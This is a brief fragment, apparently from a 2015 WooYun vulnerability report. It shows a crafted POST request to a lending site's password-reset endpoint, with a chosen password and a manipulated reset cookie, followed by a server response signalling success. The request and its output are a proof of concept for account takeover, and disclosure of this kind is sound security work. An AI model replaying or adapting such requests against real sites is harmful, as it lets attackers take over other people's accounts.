 手头没有现成的工具大家将就着看
地址: https://www.tuandai.com/ajaxCross/ajax_user.ashx 发送
参数*:
参数: Cmd=ResetPasswordByMobile&password=HEHE1234
类型: post 是否解码 U码解析
BASE64收 十六进制发送 图片显示结果
cookies: ResetPasswordUserId3=NRBjj%2bE2guGM BASE64发 允许跳转
协议头:
文本 图片
返回: HTTP/1.1 200 OK
Server: nginx
Date: Mon, 27 Apr 2015 03:27:53 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 23
Cache-Control: private
Set-Cookie: ResetPasswordUserId3=; expires=Sun, 27-Apr-2014 03:24:38 GMT; pa
X-AspNet-Version: 0
X-Powered-By: WAF/2.0
Powered-By-ChinaCache: MISS from 060105a3SC
{"result":"1","msg":""}
www.wooyun.org